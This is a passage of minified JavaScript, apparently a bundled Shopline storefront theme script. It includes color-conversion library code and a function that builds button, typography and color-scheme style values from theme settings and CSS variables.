5:s=l,u=r,d=c;break}return[s*255,u*255,d*255]};W.cmyk.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100,a=e[3]/100,o=1-Math.min(1,t*(1-a)+a),i=1-Math.min(1,r*(1-a)+a),l=1-Math.min(1,n*(1-a)+a);return[o*255,i*255,l*255]};W.xyz.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100;let a,o,i;return a=t*3.2406+r*-1.5372+n*-.4986,o=t*-.9689+r*1.8758+n*.0415,i=t*.0557+r*-.204+n*1.057,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,o=o>.0031308?1.055*o**(1/2.4)-.055:o*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,a=Math.min(Math.max(0,a),1),o=Math.min(Math.max(0,o),1),i=Math.min(Math.max(0,i),1),[a*255,o*255,i*255]};W.xyz.lab=function(e){let t=e[0],r=e[1],n=e[2];t/=95.047,r/=100,n/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const a=116*r-16,o=500*(t-r),i=200*(r-n);return[a,o,i]};W.lab.xyz=function(e){const t=e[0],r=e[1],n=e[2];let a,o,i;o=(t+16)/116,a=r/500+o,i=o-n/200;const l=o**3,c=a**3,s=i**3;return o=l>.008856?l:(o-16/116)/7.787,a=c>.008856?c:(a-16/116)/7.787,i=s>.008856?s:(i-16/116)/7.787,a*=95.047,o*=100,i*=108.883,[a,o,i]};W.lab.lch=function(e){const t=e[0],r=e[1],n=e[2];let a;a=Math.atan2(n,r)*360/2/Math.PI,a<0&&(a+=360);const i=Math.sqrt(r*r+n*n);return[t,i,a]};W.lch.lab=function(e){const t=e[0],r=e[1],a=e[2]/360*2*Math.PI,o=r*Math.cos(a),i=r*Math.sin(a);return[t,o,i]};W.rgb.ansi16=function(e,t=null){const[r,n,a]=e;let o=t===null?W.rgb.hsv(e)[2]:t;if(o=Math.round(o/50),o===0)return 30;let i=30+(Math.round(a/255)<<2|Math.round(n/255)<<1|Math.round(r/255));return o===2&&(i+=60),i};W.hsv.ansi16=function(e){return W.rgb.ansi16(W.hsv.rgb(e),e[2])};W.rgb.ansi256=function(e){const t=e[0],r=e[1],n=e[2];return t===r&&r===n?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(r/255*5)+Math.round(n/255*5)};W.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const r=(~~(e>50)+1)*.5,n=(t&1)*r*255,a=(t>>1&1)*r*255,o=(t>>2&1)*r*255;return[n,a,o]};W.ansi256.rgb=function(e){if(e>=232){const o=(e-232)*10+8;return[o,o,o]}e-=16;let t;const r=Math.floor(e/36)/5*255,n=Math.floor((t=e%36)/6)/5*255,a=t%6/5*255;return[r,n,a]};W.rgb.hex=function(e){const r=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(r.length)+r};W.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let r=t[0];t[0].length===3&&(r=r.split("").map(l=>l+l).join(""));const n=parseInt(r,16),a=n>>16&255,o=n>>8&255,i=n&255;return[a,o,i]};W.rgb.hcg=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,a=Math.max(Math.max(t,r),n),o=Math.min(Math.min(t,r),n),i=a-o;let l,c;return i<1?l=o/(1-i):l=0,i<=0?c=0:a===t?c=(r-n)/i%6:a===r?c=2+(n-t)/i:c=4+(t-r)/i,c/=6,c%=1,[c*360,i*100,l*100]};W.hsl.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=r<.5?2*t*r:2*t*(1-r);let a=0;return n<1&&(a=(r-.5*n)/(1-n)),[e[0],n*100,a*100]};W.hsv.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=t*r;let a=0;return n<1&&(a=(r-n)/(1-n)),[e[0],n*100,a*100]};W.hcg.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;if(r===0)return[n*255,n*255,n*255];const a=[0,0,0],o=t%1*6,i=o%1,l=1-i;let c=0;switch(Math.floor(o)){case 0:a[0]=1,a[1]=i,a[2]=0;break;case 1:a[0]=l,a[1]=1,a[2]=0;break;case 2:a[0]=0,a[1]=1,a[2]=i;break;case 3:a[0]=0,a[1]=l,a[2]=1;break;case 4:a[0]=i,a[1]=0,a[2]=1;break;default:a[0]=1,a[1]=0,a[2]=l}return c=(1-r)*n,[(r*a[0]+c)*255,(r*a[1]+c)*255,(r*a[2]+c)*255]};W.hcg.hsv=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);let a=0;return n>0&&(a=t/n),[e[0],a*100,n*100]};W.hcg.hsl=function(e){const t=e[1]/100,n=e[2]/100*(1-t)+.5*t;let a=0;return n>0&&n<.5?a=t/(2*n):n>=.5&&n<1&&(a=t/(2*(1-n))),[e[0],a*100,n*100]};W.hcg.hwb=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);return[e[0],(n-t)*100,(1-n)*100]};W.hwb.hcg=function(e){const t=e[1]/100,n=1-e[2]/100,a=n-t;let o=0;return a<1&&(o=(n-a)/(1-a)),[e[0],a*100,o*100]};W.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};W.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};W.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};W.gray.hsl=function(e){return[0,0,e[0]]};W.gray.hsv=W.gray.hsl;W.gray.hwb=function(e){return[0,100,e[0]]};W.gray.cmyk=function(e){return[0,0,0,e[0]]};W.gray.lab=function(e){return[e[0],0,0]};W.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n};W.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const eo=hu;function qp(){const e={},t=Object.keys(eo);for(let r=t.length,n=0;n<r;n++)e[t[n]]={distance:-1,parent:null};return e}function Up(e){const t=qp(),r=[e];for(t[e].distance=0;r.length;){const n=r.pop(),a=Object.keys(eo[n]);for(let o=a.length,i=0;i<o;i++){const l=a[i],c=t[l];c.distance===-1&&(c.distance=t[n].distance+1,c.parent=n,r.unshift(l))}}return t}function Bp(e,t){return function(r){return t(e(r))}}function Vp(e,t){const r=[t[e].parent,e];let n=eo[t[e].parent][e],a=t[e].parent;for(;t[a].parent;)r.unshift(t[a].parent),n=Bp(eo[t[a].parent][a],n),a=t[a].parent;return n.conversion=r,n}var zp=function(e){const t=Up(e),r={},n=Object.keys(t);for(let a=n.length,o=0;o<a;o++){const i=n[o];t[i].parent!==null&&(r[i]=Vp(i,t))}return r};const pa=hu,Gp=zp,Rr={},Wp=Object.keys(pa);function Hp(e){const t=function(...r){const n=r[0];return n==null?n:(n.length>1&&(r=n),e(r))};return"conversion"in e&&(t.conversion=e.conversion),t}function Kp(e){const t=function(...r){const n=r[0];if(n==null)return n;n.length>1&&(r=n);const a=e(r);if(typeof a=="object")for(let o=a.length,i=0;i<o;i++)a[i]=Math.round(a[i]);return a};return"conversion"in e&&(t.conversion=e.conversion),t}Wp.forEach(e=>{Rr[e]={},Object.defineProperty(Rr[e],"channels",{value:pa[e].channels}),Object.defineProperty(Rr[e],"labels",{value:pa[e].labels});const t=Gp(e);Object.keys(t).forEach(n=>{const a=t[n];Rr[e][n]=Kp(a),Rr[e][n].raw=Hp(a)})});var Jp=Rr;const Fr=uu.exports,kt=Jp,vu=["keyword","gray","hex"],ha={};for(const e of Object.keys(kt))ha[[...kt[e].labels].sort().join("")]=e;const to={};function nt(e,t){if(!(this instanceof nt))return new nt(e,t);if(t&&t in vu&&(t=null),t&&!(t in kt))throw new Error("Unknown model: "+t);let r,n;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof nt)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const a=Fr.get(e);if(a===null)throw new Error("Unable to parse color from string: "+e);this.model=a.model,n=kt[this.model].channels,this.color=a.value.slice(0,n),this.valpha=typeof a.value[n]=="number"?a.value[n]:1}else if(e.length>0){this.model=t||"rgb",n=kt[this.model].channels;const a=Array.prototype.slice.call(e,0,n);this.color=va(a,n),this.valpha=typeof e[n]=="number"?e[n]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const a=Object.keys(e);"alpha"in e&&(a.splice(a.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const o=a.sort().join("");if(!(o in ha))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=ha[o];const{labels:i}=kt[this.model],l=[];for(r=0;r<i.length;r++)l.push(e[i[r]]);this.color=va(l)}if(to[this.model])for(n=kt[this.model].channels,r=0;r<n;r++){const a=to[this.model][r];a&&(this.color[r]=a(this.color[r]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}nt.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in Fr.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const r=t.valpha===1?t.color:[...t.color,this.valpha];return Fr.to[t.model](r)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),r=t.valpha===1?t.color:[...t.color,this.valpha];return Fr.to.rgb.percent(r)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=kt[this.model],{labels:r}=kt[this.model];for(let n=0;n<t;n++)e[r[n]]=this.color[n];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new nt([...this.color.map(Xp(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new nt([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:Ue("rgb",0,Ye(255)),green:Ue("rgb",1,Ye(255)),blue:Ue("rgb",2,Ye(255)),hue:Ue(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:Ue("hsl",1,Ye(100)),lightness:Ue("hsl",2,Ye(100)),saturationv:Ue("hsv",1,Ye(100)),value:Ue("hsv",2,Ye(100)),chroma:Ue("hcg",1,Ye(100)),gray:Ue("hcg",2,Ye(100)),white:Ue("hwb",1,Ye(100)),wblack:Ue("hwb",2,Ye(100)),cyan:Ue("cmyk",0,Ye(100)),magenta:Ue("cmyk",1,Ye(100)),yellow:Ue("cmyk",2,Ye(100)),black:Ue("cmyk",3,Ye(100)),x:Ue("xyz",0,Ye(95.047)),y:Ue("xyz",1,Ye(100)),z:Ue("xyz",2,Ye(108.833)),l:Ue("lab",0,Ye(100)),a:Ue("lab",1),b:Ue("lab",2),keyword(e){return e!==void 0?new nt(e):kt[this.model].keyword(this.color)},hex(e){return e!==void 0?new nt(e):Fr.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new nt(e);const t=this.rgb().round().color;let r=Math.round(this.valpha*255).toString(16).toUpperCase();return r.length===1&&(r="0"+r),Fr.to.hex(t)+r},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[r,n]of e.entries()){const a=n/255;t[r]=a<=.04045?a/12.92:((a+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),r=e.luminosity();return t>r?(t+.05)/(r+.05):(r+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return nt.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let r=t.color[0];return r=(r+e)%360,r=r<0?360+r:r,t.color[0]=r,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const r=e.rgb(),n=this.rgb(),a=t===void 0?.5:t,o=2*a-1,i=r.alpha()-n.alpha(),l=((o*i===-1?o:(o+i)/(1+o*i))+1)/2,c=1-l;return nt.rgb(l*r.red()+c*n.red(),l*r.green()+c*n.green(),l*r.blue()+c*n.blue(),r.alpha()*a+n.alpha()*(1-a))}};for(const e of Object.keys(kt)){if(vu.includes(e))continue;const{channels:t}=kt[e];nt.prototype[e]=function(...r){return this.model===e?new nt(this):r.length>0?new nt(r,e):new nt([...Qp(kt[this.model][e].raw(this.color)),this.valpha],e)},nt[e]=function(...r){let n=r[0];return typeof n=="number"&&(n=va(r,t)),new nt(n,e)}}function Yp(e,t){return Number(e.toFixed(t))}function Xp(e){return function(t){return Yp(t,e)}}function Ue(e,t,r){e=Array.isArray(e)?e:[e];for(const n of e)(to[n]||(to[n]=[]))[t]=r;return e=e[0],function(n){let a;return n!==void 0?(r&&(n=r(n)),a=this[e](),a.color[t]=n,a):(a=this[e]().color[t],r&&(a=r(a)),a)}}function Ye(e){return function(t){return Math.max(0,Math.min(e,t))}}function Qp(e){return Array.isArray(e)?e:[e]}function va(e,t){for(let r=0;r<t;r++)typeof e[r]!="number"&&(e[r]=0);return e}var Zp=nt;const Je=Zp;function Xe(e){if(e&&typeof e=="string")return Qe(e);var t=e!=null?e:{},r=t.alpha,n=t.red,a=t.green,o=t.blue,i=t.hex;if(!(isNaN(n)||isNaN(a)||isNaN(o)))return r!==1&&r!==null&&!isNaN(r)?"rgba(".concat(n,", ").concat(a,", ").concat(o,", ").concat(r,")"):i!=null?i:"rgb(".concat(n,", ").concat(a,", ").concat(o,")")}function Qe(e){var t;if(e&&typeof e!="string")return Xe(e);var r=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((r==null?void 0:r.length)>=3){var n=Number(r[0]),a=Number(r[1]),o=Number(r[2]),i=r[3]?Number(r[3]):null;if(!isNaN(n)&&!isNaN(a)&&!isNaN(o))return i!==null&&!isNaN(i)?"rgba(".concat(n,", ").concat(a,", ").concat(o,", ").concat(i,")"):"rgb(".concat(n,", ").concat(a,", ").concat(o,")")}}function e0(){var e,t,r=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},n=r.color_schemes,a=n===void 0?{}:n,o=(t=Object.values(a))===null||t===void 0?void 0:t[0];if(o!=null&&o.settings)return o==null?void 0:o.settings}function Lr(e){var t=Number(e);if(!isNaN(t))return t}var t0=function(t){var r,n,a,o,i,l,c,s,u,d,h,m,f,v,p,y,A,I,F,T,k,x,R,B,$,D,H,_e,re,S,w,b,j,N,J,te,K,le,ne,Pe,me,Ze,et,qe,Ge,ce=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,_=(r=(n=(a=window.Shopline)===null||a===void 0||(o=a.theme)===null||o===void 0?void 0:o.settings)!==null&&n!==void 0?n:(i=window.Shopline)===null||i===void 0?void 0:i.settings)!==null&&r!==void 0?r:{},C={},L={},E=window.getComputedStyle(ce);E.__Element__=ce;var q=function(){return E&&ce===window.document.body?E:window.getComputedStyle(window.document.body)},Q=function(){var Er=arguments.length>0&&arguments[0]!==void 0?arguments[0]:q();return Er.getPropertyValue("color")},Z=function(){for(var Er=arguments.length>0&&arguments[0]!==void 0?arguments[0]:q(),Qa=Er,cn=Er.__Element__||ce;cn;){var Za=Qa.getPropertyValue("background-color");if(Je(Za).alpha()>0)return Za;cn=cn.parentElement,cn&&(Qa=window.getComputedStyle(cn))}},ue=function(Er){return Je(Er).isDark()?"#fff":"#000"};C.button_border_opacity=(l=_==null?void 0:_.btn_border_opacity)!==null&&l!==void 0?l:_==null?void 0:_.button_border_opacity,L.button_border_opacity=(c=C.button_border_opacity)!==null&&c!==void 0?c:100,C.button_border_radius=(s=(u=_==null?void 0:_.btn_border_radius)!==null&&u!==void 0?u:_==null?void 0:_.button_border_radius)!==null&&s!==void 0?s:(_==null?void 0:_.button_style)==="radius"?4:(_==null?void 0:_.button_style)==="rounded"?9999:(_==null?void 0:_.button_style)==="square"?0:void 0,L.button_border_radius=(d=C.button_border_radius)!==null&&d!==void 0?d:0,C.button_border_thickness=(h=_==null?void 0:_.btn_border_thickness)!==null&&h!==void 0?h:_==null?void 0:_.button_border_thickness,L.button_border_thickness=(m=C.button_border_thickness)!==null&&m!==void 0?m:1,C.button_shadow_blur=(f=_==null?void 0:_.btn_shadow_blur)!==null&&f!==void 0?f:_==null?void 0:_.button_shadow_blur,L.button_shadow_blur=(v=C.button_shadow_blur)!==null&&v!==void 0?v:0,C.button_shadow_offset_x=(p=_==null?void 0:_.btn_shadow_offset_x)!==null&&p!==void 0?p:_==null?void 0:_.button_shadow_offset_x,L.button_shadow_offset_x=(y=C.button_shadow_offset_x)!==null&&y!==void 0?y:0,C.button_shadow_offset_y=(A=_==null?void 0:_.btn_shadow_offset_y)!==null&&A!==void 0?A:_==null?void 0:_.button_shadow_offset_y,L.button_shadow_offset_y=(I=C.button_shadow_offset_y)!==null&&I!==void 0?I:0,C.button_shadow_opacity=(F=_==null?void 0:_.btn_shadow_opacity)!==null&&F!==void 0?F:_==null?void 0:_.button_shadow_opacity,L.button_shadow_opacity=(T=C.button_shadow_opacity)!==null&&T!==void 0?T:0,C.type_title_text_transform=((k=_==null?void 0:_.type_title_uppercase)!==null&&k!==void 0?k:_==null?void 0:_.title_uppercase)===!0?"uppercase":void 0,L.type_title_text_transform=(x=C.type_title_text_transform)!==null&&x!==void 0?x:"none",C.type_title_font_size=Lr((R=_==null?void 0:_.type_title_size)!==null&&R!==void 0?R:_==null?void 0:_.title_font_size),L.type_title_font_size=(B=C.type_title_font_size)!==null&&B!==void 0?B:30,C.type_title_letter_spacing=Lr(($=_==null?void 0:_.type_title_letter_spacing)!==null&&$!==void 0?$:_==null?void 0:_.title_letter_spacing),L.type_title_letter_spacing=(D=C.type_title_letter_spacing)!==null&&D!==void 0?D:0,C.type_title_line_height=Lr((H=_==null?void 0:_.type_title_line_height)!==null&&H!==void 0?H:_==null?void 0:_.title_line_height),L.type_title_line_height=(_e=C.type_title_line_height)!==null&&_e!==void 0?_e:1.2,C.type_title_text_align=(re=_==null?void 0:_.type_title_text_align)!==null&&re!==void 0?re:_==null?void 0:_.title_text_align,L.type_title_text_align=(S=C.type_title_text_align)!==null&&S!==void 0?S:"inherit",C.type_body_text_transform=((w=_==null?void 0:_.type_body_uppercase)!==null&&w!==void 0?w:_==null?void 0:_.body_uppercase)===!0?"uppercase":void 0,L.type_body_text_transform=(b=C.type_body_text_transform)!==null&&b!==void 0?b:"none",C.type_body_font_size=Lr((j=_==null?void 0:_.type_body_size)!==null&&j!==void 0?j:_==null?void 0:_.body_font_size),L.type_body_font_size=(N=C.type_body_font_size)!==null&&N!==void 0?N:14,C.type_body_letter_spacing=Lr((J=_==null?void 0:_.type_body_letter_spacing)!==null&&J!==void 0?J:_==null?void 0:_.body_letter_spacing),L.type_body_letter_spacing=(te=C.type_body_letter_spacing)!==null&&te!==void 0?te:0,C.type_body_line_height=Lr((K=_==null?void 0:_.type_body_line_height)!==null&&K!==void 0?K:_==null?void 0:_.body_line_height),L.type_body_line_height=(le=C.type_body_line_height)!==null&&le!==void 0?le:1.4,C.type_body_text_align=(ne=_==null?void 0:_.type_body_text_align)!==null&&ne!==void 0?ne:_==null?void 0:_.body_text_align,L.type_body_text_align=(Pe=C.type_body_text_align)!==null&&Pe!==void 0?Pe:"inherit";var pe=Q(),Be=!!(_!=null&&_.color_schemes);if(Be){var tt,be,ut,We,st,dt,ft,yt,Et,Ot,Nt,U,Y,ae,z,oe,X,Ee,ke,Te,rt,gt,bt,dr,Vt,zt,Qt,Gt,Zt,er,He,fr,wt,kr,tr,Cr,Qr,Zr,Or,xr,Tr,en,tn,Ar,_r,ve=e0(),Ne=(tt=_==null?void 0:_.type_title_font)!==null&&tt!==void 0?tt:_==null?void 0:_.title_font_family;C.type_title_font_family=Ne!=null&&Ne.family?"'".concat(Ne==null?void 0:Ne.family,"'").concat(Ne!=null&&(be=Ne.fallback_families)!==null&&be!==void 0&&be.match(/,/)?", ".concat(Ne==null?void 0:Ne.fallback_families):Ne!=null&&Ne.fallback_families?", '".concat(Ne==null?void 0:Ne.fallback_families,"'"):"").replace(/"/g,"'"):void 0,L.type_title_font_family=(ut=C.type_title_font_family)!==null&&ut!==void 0?ut:"inherit",C.type_title_font_weight=Ne==null?void 0:Ne.weight,L.type_title_font_weight=(We=C.type_title_font_weight)!==null&&We!==void 0?We:"500";var $e=(st=_==null?void 0:_.type_body_font)!==null&&st!==void 0?st:_==null?void 0:_.body_font_family;C.type_body_font_family=$e!=null&&$e.family?"'".concat($e==null?void 0:$e.family,"'").concat($e!=null&&(dt=$e.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat($e==null?void 0:$e.fallback_families):$e!=null&&$e.fallback_families?", '".concat($e==null?void 0:$e.fallback_families,"'"):"").replace(/"/g,"'"):void 0,L.type_body_font_family=(ft=C.type_body_font_family)!==null&&ft!==void 0?ft:"inherit",C.type_body_font_weight=$e==null?void 0:$e.weight,L.type_body_font_weight=(yt=C.type_body_font_weight)!==null&&yt!==void 0?yt:"400",C.color_page_background=(Et=Qe(E.getPropertyValue("--color-page-background")))!==null&&Et!==void 0?Et:Xe(_==null?void 0:_.color_page_background),L.color_page_background=(Ot=C.color_page_background)!==null&&Ot!==void 0?Ot:Z(),C.color_discount=(Nt=Qe(E.getPropertyValue("--color-discount")))!==null&&Nt!==void 0?Nt:Xe(_==null?void 0:_.color_discount),L.color_discount=(U=C.color_discount)!==null&&U!==void 0?U:"#c20000",C.color_sale=(Y=Qe(E.getPropertyValue("--color-sale")))!==null&&Y!==void 0?Y:Xe(_==null?void 0:_.color_sale),L.color_sale=(ae=C.color_sale)!==null&&ae!==void 0?ae:pe,C.color_tag_background=(z=Qe(E.getPropertyValue("--color-tag-background")))!==null&&z!==void 0?z:Xe(_==null?void 0:_.color_tag_background),L.color_tag_background=(oe=C.color_tag_background)!==null&&oe!==void 0?oe:pe,C.color_tag_text=(X=(Ee=Qe(E.getPropertyValue("--color-tag-text")))!==null&&Ee!==void 0?Ee:Xe(_==null?void 0:_.color_tag_text))!==null&&X!==void 0?X:C.color_tag_background?ue(C.color_tag_background):void 0,L.color_tag_text=(ke=C.color_tag_text)!==null&&ke!==void 0?ke:ue(L.color_tag_background),C.color_mask=(Te=Qe(E.getPropertyValue("--color-mask")))!==null&&Te!==void 0?Te:Xe(_==null?void 0:_.color_mask),L.color_mask=(rt=C.color_mask)!==null&&rt!==void 0?rt:pe,C.color_background=Qe(E.getPropertyValue("--color-background")),L.color_background=(gt=(bt=C.color_background)!==null&&bt!==void 0?bt:Xe(ve==null?void 0:ve.color_background))!==null&&gt!==void 0?gt:Z(E),C.color_image_background=(dr=Qe(E.getPropertyValue("--color-image-background:")))!==null&&dr!==void 0?dr:Xe(_==null?void 0:_.color_image_background),L.color_image_background=(Vt=C.color_image_background)!==null&&Vt!==void 0?Vt:C.color_background,C.color_image_loading_background=(zt=Qe(E.getPropertyValue("--color-image-loading-background")))!==null&&zt!==void 0?zt:Xe(_==null?void 0:_.color_image_loading_background),L.color_image_loading_background=(Qt=C.color_image_loading_background)!==null&&Qt!==void 0?Qt:L.color_image_background,C.color_text=Qe(E.getPropertyValue("--color-text")),L.color_text=(Gt=(Zt=C.color_text)!==null&&Zt!==void 0?Zt:Xe(ve==null?void 0:ve.color_text))!==null&&Gt!==void 0?Gt:Q(E),C.color_light_text=Qe(E.getPropertyValue("--color-light-text")),L.color_light_text=(er=(He=C.color_light_text)!==null&&He!==void 0?He:Xe(ve==null?void 0:ve.color_light_text))!==null&&er!==void 0?er:Je(L.color_text).alpha(.6).toString(),C.color_entry_line=Qe(E.getPropertyValue("--color-entry-line")),L.color_entry_line=(fr=(wt=C.color_entry_line)!==null&&wt!==void 0?wt:Xe(ve==null?void 0:ve.color_entry_line))!==null&&fr!==void 0?fr:Je(L.color_text).alpha(.5).toString(),C.color_button_background=Qe(E.getPropertyValue("--color-button-background")),L.color_button_background=(kr=(tr=C.color_button_background)!==null&&tr!==void 0?tr:Xe(ve==null?void 0:ve.color_button_background))!==null&&kr!==void 0?kr:L.color_text,C.color_button_text=Qe(E.getPropertyValue("--color-button-text")),L.color_button_text=(Cr=(Qr=C.color_button_text)!==null&&Qr!==void 0?Qr:Xe(ve==null?void 0:ve.color_button_text))!==null&&Cr!==void 0?Cr:ue(L.color_button_background),C.color_button_secondary_background=Qe(E.getPropertyValue("--color-button-secondary-background")),L.color_button_secondary_background=(Zr=(Or=C.color_button_secondary_background)!==null&&Or!==void 0?Or:Xe(ve==null?void 0:ve.color_button_secondary_background))!==null&&Zr!==void 0?Zr:E.getPropertyValue("background-color"),C.color_button_secondary_text=Qe(E.getPropertyValue("--color-button-secondary-text")),L.color_button_secondary_text=(xr=(Tr=C.color_button_secondary_text)!==null&&Tr!==void 0?Tr:Xe(ve==null?void 0:ve.color_button_secondary_text))!==null&&xr!==void 0?xr:L.color_text,C.color_button_secondary_border=Qe(E.getPropertyValue("--color-button-secondary-border")),L.color_button_secondary_border=(en=(tn=C.color_button_secondary_border)!==null&&tn!==void 0?tn:Xe(ve==null?void 0:ve.color_button_secondary_border))!==null&&en!==void 0?en:L.color_button_secondary_text,C.color_button_text_link=Qe(E.getPropertyValue("--color-button-text-link")),L.color_button_text_link=(Ar=(_r=C.color_button_text_link)!==null&&_r!==void 0?_r:Xe(ve==null?void 0:ve.color_button_text_link))!==null&&Ar!==void 0?Ar:L.color_text}else{var rn,nn,on,Ir,Pr,an,O,g,P,V,G,ie,se,he,Ce,Re,Fe,_t,at,Oe,xt,Ve,it,pr,ln,po,ho,vo,mo,yo,go,bo,wo,So,ko,Co,Oo,xo,Pn=(rn=(nn=_==null?void 0:_.type_title_font)!==null&&nn!==void 0?nn:_==null?void 0:_.title_font_family)!==null&&rn!==void 0?rn:_==null?void 0:_.type_title_font_family,To=[];Pn&&typeof Pn=="string"&&(To=Pn.split(":")),C.type_title_font_family=To[0],L.type_title_font_family=(on=C.type_title_font_family)!==null&&on!==void 0?on:"inherit",C.type_title_font_weight=To[1],L.type_title_font_weight=(Ir=C.type_title_font_weight)!==null&&Ir!==void 0?Ir:"500";var Xa=(Pr=_==null?void 0:_.type_body_font)!==null&&Pr!==void 0?Pr:_==null?void 0:_.body_font_family,Ao=[];Xa&&typeof Xa=="string"&&(Ao=Pn.split(":")),C.type_body_font_family=Ao[0],L.type_body_font_family=(an=C.type_body_font_family)!==null&&an!==void 0?an:"inherit",C.type_body_font_weight=Ao[1],L.type_body_font_weight=(O=C.type_body_font_weight)!==null&&O!==void 0?O:"inherit",C.color_page_background=_==null?void 0:_.color_page_background,L.color_page_background=(g=C.color_page_background)!==null&&g!==void 0?g:pe,C.color_discount=_==null?void 0:_.color_discount,L.color_discount=(P=C.color_discount)!==null&&P!==void 0?P:"#c20000",C.color_sale=_==null?void 0:_.color_sale,L.color_sale=(V=C.color_sale)!==null&&V!==void 0?V:pe,C.color_tag_background=(G=_==null?void 0:_.color_tag_background)!==null&&G!==void 0?G:_==null?void 0:_.color_discount_tag_background,L.color_tag_background=(ie=C.color_tag_background)!==null&&ie!==void 0?ie:pe,C.color_tag_text=(se=(he=_==null?void 0:_.color_tag_text)!==null&&he!==void 0?he:_==null?void 0:_.color_discount_tag_text)!==null&&se!==void 0?se:C.color_tag_background?ue(C.color_tag_background):void 0,L.color_tag_text=(Ce=C.color_tag_text)!==null&&Ce!==void 0?Ce:ue(L.color_tag_background),C.color_mask=_==null?void 0:_.color_mask,L.color_mask=(Re=C.color_mask)!==null&&Re!==void 0?Re:pe,C.color_background=C.color_page_background,L.color_background=(Fe=C.color_background)!==null&&Fe!==void 0?Fe:Z(E),C.color_image_background=_==null?void 0:_.color_image_background,L.color_image_background=(_t=C.color_image_background)!==null&&_t!==void 0?_t:C.color_background,C.color_image_loading_background=_==null?void 0:_.color_image_loading_background,L.color_image_loading_background=(at=C.color_image_loading_background)!==null&&at!==void 0?at:L.color_background,C.color_text=_==null?void 0:_.color_text,L.color_text=(Oe=C.color_text)!==null&&Oe!==void 0?Oe:Q(E),C.color_light_text=_==null?void 0:_.color_light_text,L.color_light_text=(xt=C.color_light_text)!==null&&xt!==void 0?xt:Je(L.color_text).alpha(.6).toString(),C.color_entry_line=_==null?void 0:_.color_entry_line,L.color_entry_line=(Ve=C.color_entry_line)!==null&&Ve!==void 0?Ve:Je(L.color_text).alpha(.5).toString(),C.color_button_background=(it=_==null?void 